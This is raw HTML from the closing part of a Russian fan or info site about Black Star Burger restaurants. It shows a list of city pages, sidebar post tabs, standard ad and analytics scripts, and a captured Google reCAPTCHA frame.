<p class="post-item-title"><a href="/moskva/" rel="bookmark">Москва</a></p>
</div>  
</li>  

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/mytishhi/" rel="bookmark">Мытищи</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/nizhniy-novgorod/" rel="bookmark">Нижний Новгород</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/novosibirsk/" rel="bookmark">Новосибирск</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/penza/" rel="bookmark">Пенза</a></p>
</div>
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/perm/" rel="bookmark">Пермь</a></p>
</div>
</li>    

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/rostov-na-donu/" rel="bookmark">Ростов на Дону</a></p>
</div>  
</li>

<li>    
<div class="post-item-inner group">
<p class="post-item-title"><a href="/sankt-peterburg-spb/" rel="bookmark">Санкт-Петербург (СПб)</a></p>
</div>    
</li>

<li>
<div class="post-item-inner group">
<p class="post-item-title"><a href="/sochi/" rel="bookmark">Сочи</a></p>
</div>
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/stavropol/" rel="bookmark">Ставрополь</a></p>
</div>    
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/tyumen/" rel="bookmark">Тюмень</a></p>
</div>  
</li>

<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/ufa/" rel="bookmark">Уфа</a></p>
</div>
</li>
            
<li>  
<div class="post-item-inner group">
<p class="post-item-title"><a href="/chelyabinsk/" rel="bookmark">Челябинск</a></p>
</div>
</li>
                  
<li>    
<div class="post-item-inner group">
<p class="post-item-title"><a href="/jakutsk/" rel="bookmark">Якутск</a></p>
</div>  
</li>

</ul></div></div><div id="alxtabs-3" class="widget widget_alx_tabs">
<ul class="alx-tabs-nav group tab-count-4"><li class="alx-tab tab-recent"><a href="#tab-recent-3" title="Recent Posts"><i class="fas fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-3" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-3" title="Recent Comments"><i class="fas fa-comments"></i><span>Recent Comments</span></a></li><li class="alx-tab tab-tags"><a href="#tab-tags-3" title="Tags"><i class="fas fa-tags"></i><span>Tags</span></a></li></ul>
	<div class="alx-tabs-container">


		
						
			<ul id="tab-recent-3" class="alx-tab group thumbs-enabled">
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/adresa/">
															<img src="https://blackstar-burgers.ru/wp-content/themes/boxstyle/img/thumb-small.png" alt="Блэк Стар Бургер Адреса" />
																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/adresa/" rel="bookmark">Блэк Стар Бургер Адреса</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/">
															<img width="200" height="120" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bljek-star-burger-otzivy.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Реальные отзывы Блэк Стар Бургер" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bljek-star-burger-otzivy.jpg 650w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bljek-star-burger-otzivy-300x180.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/blek-star-burger-otzyvy/" rel="bookmark">Блэк Стар Бургер Отзывы</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/">
															<img width="200" height="72" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka.jpeg" class="attachment-alx-small size-alx-small wp-post-image" alt="Доставка работает практически круглосуточно" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka.jpeg 850w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka-300x108.jpeg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/bsb-dostavka-768x276.jpeg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/blek-star-burger-dostavka/" rel="bookmark">Блэк Стар Бургер Доставка</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/">
															<img width="200" height="113" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Открыть Блэк Стар Бургер может каждый" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2.jpg 1280w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-300x169.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-768x432.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-1024x576.jpg 1024w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/Franshiza_2-678x381.jpg 678w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/franshiza-blek-star-burger/" rel="bookmark">Франшиза Блэк Стар Бургер</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/">
															<img width="200" height="125" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Мраморная говядина Блэк Стар Бургер" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1.jpg 800w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1-300x188.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/noshow1-768x480.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/mramornaya-govyadina-miratorg/" rel="bookmark">Мраморная говядина Мираторг</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-3" class="alx-tab group thumbs-enabled">

								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/">
															<img width="200" height="133" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Самые вкусные и сочные бургеры" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f.jpg 960w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f-300x200.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/497f98a4a490490cad831e94a342791f-768x512.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/blek-star-burger/" rel="category tag">Блэк Стар Бургер</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/menyu-blek-star-burger-i-tseny/" rel="bookmark">Меню Блэк Стар Бургер и Цены</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/ufa/">
															<img width="200" height="162" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Открытие ресторана BSB в Уфе" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n.jpg 864w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n-300x242.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/29404172_2096442777256967_5093363615671517184_n-768x620.jpg 768w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/ufa/" rel="bookmark">Блэк Стар Бургер Уфа</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/krasnogorsk/">
															<img width="200" height="126" src="https://blackstar-burgers.ru/wp-content/uploads/2019/07/mos-obl-ava.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Удобное расположение на первом этаже ТРЦ" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/07/mos-obl-ava.jpg 632w, https://blackstar-burgers.ru/wp-content/uploads/2019/07/mos-obl-ava-300x189.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/krasnogorsk/" rel="bookmark">Блэк Стар Бургер Красногорск</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/nizhniy-novgorod/">
															<img width="200" height="113" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="BSB Нижний Новгород" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava.jpg 1280w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-300x169.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-768x432.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-1024x576.jpg 1024w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/nn-ava-678x381.jpg 678w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/nizhniy-novgorod/" rel="bookmark">Блэк Стар Бургер Нижний Новгород</a></p>
											</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://blackstar-burgers.ru/ekaterinburg/">
															<img width="200" height="112" src="https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava.jpg" class="attachment-alx-small size-alx-small wp-post-image" alt="Главный вход в Блэк Стар Бургер в ЕКБ" loading="lazy" srcset="https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava.jpg 968w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava-300x169.jpg 300w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava-768x432.jpg 768w, https://blackstar-burgers.ru/wp-content/uploads/2019/06/ekb-ava-678x381.jpg 678w" sizes="(max-width: 200px) 100vw, 200px" />																																		</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://blackstar-burgers.ru/category/adresa-restoranov/" rel="category tag">Адреса ресторанов</a></p>						<p class="tab-item-title"><a href="https://blackstar-burgers.ru/ekaterinburg/" rel="bookmark">Блэк Стар Бургер Екатеринбург</a></p>
											</div>

				</li>
											</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-3" class="alx-tab group avatars-enabled">
							</ul><!--/.alx-tab-->

		
		
			<ul id="tab-tags-3" class="alx-tab group">
				<li>
									</li>
			</ul><!--/.alx-tab-->

			</div>

</div>
			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->
	

				</div><!--/.main-inner-->

				<footer id="footer">

<div style="width:100%; text-align:center; background:#ffffff;">
<div style="text-align:center;">

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1586179397651260"
     data-ad-slot="7945835919"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</div>

					
					
					
					<div id="footer-bottom">

						<a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

						<div class="pad group">

							<div class="grid one-half">

								
								<div id="copyright">
																			<p>Black Star Burger &copy; 2026. All Rights Reserved.</p>
																	</div><!--/#copyright-->

								
							</div>

							<div class="grid one-half last">
															</div>

						</div><!--/.pad-->

					</div><!--/#footer-bottom-->

				</footer><!--/#footer-->

			</div><!--/.main-->
		</div><!--/.container-inner-->
	</div><!--/.container-->

</div><!--/#wrapper-->

<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/jquery.fitvids.js?ver=5.9.12' id='boxstyle-fitvids-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/jq-sticky-anything.min.js?ver=5.9.12' id='boxstyle-jq-sticky-anything-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/themes/boxstyle/js/scripts.js?ver=5.9.12' id='boxstyle-scripts-js'></script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":60,"margin_bottom":420,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://blackstar-burgers.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54668455, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54668455" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kk75jgkHR-Zmf_QyFqj-NQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769702980129');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>